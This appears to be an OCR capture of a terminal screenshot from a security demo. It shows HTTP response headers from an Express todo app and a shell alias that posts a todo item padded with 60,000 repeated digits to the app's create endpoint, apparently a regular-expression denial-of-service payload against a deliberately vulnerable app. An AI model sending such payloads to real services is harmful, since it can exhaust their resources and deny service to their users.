 iTerm2 Shell Edit View Profiles Toolbelt Window Help 81% Mon 14:16
1. guypod@Guys-MacBook-Air-2: ~/localproj/guypo-goof (zsh)
..oj/guypo-goof
BR_NEXT
Connection: keep-alive
Content-Length: 20
Content-Type: text/html; charset=utf-8
Date: Mon, 28 Nov 2016 13:15:54 GMT
Etag: W/"14-2c2c4e1d"
Location: /
Server: Cowboy
Vary: X-HTTP-Method-Override
Via: 1.1 vegur
X-Powered-By: Express
Q2FsbCBtb20gWzIwbV0=
master > ~/localproj/guypo-goof >
» type ms4
ms4 not found
✘ > master > ~/localproj/guypo-goof >
» type ms3
ms3 is an alias for echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form htt
ps://goof-guypod.herokuapp.com/create -v
master > ~/localproj/guypo-goof >
» echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form https://goof-guypod.h
erokuapp.com/create -v